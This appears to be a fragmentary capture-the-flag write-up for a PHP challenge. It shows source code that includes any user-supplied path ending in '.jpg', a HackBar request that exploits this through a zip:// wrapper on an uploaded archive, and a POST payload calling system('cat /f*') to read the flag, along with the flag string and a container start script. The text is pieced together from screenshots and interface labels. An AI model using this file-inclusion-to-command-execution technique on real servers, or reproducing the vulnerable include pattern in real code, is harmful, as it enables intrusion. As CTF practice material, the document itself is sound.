 //o2takuXX师傅说有问题，忘看了。
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
$file = $_GET['file'];
if(isset($file) && strtolower(substr($file, -4)) == ".jpg"){
include($file);
}
?> SYC{43QRLIbzRpPBt40ysA} #!/bin/sh echo $geek_flag > /flag #使用平台的动态flag替换 export geek_flag="" geek_flag="" service apache2 start sleep infinity
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://o9zarde72hxk5s8l08npfprjr.node.game.sycsec.com/include.php?file=zip://upload/hyh.zip%23hyh.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /f*');